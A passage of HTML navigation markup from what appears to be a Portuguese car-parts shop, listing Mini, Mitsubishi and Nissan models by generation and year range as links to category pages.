  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1420-patrol-gr-02-04" title="PATROL GR (02-04)">PATROL GR (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1421-patrol-gr-04-10" title="PATROL GR (04-10)">PATROL GR (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1422-patrol-gr-10-14" title="PATROL GR (10-14)">PATROL GR (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
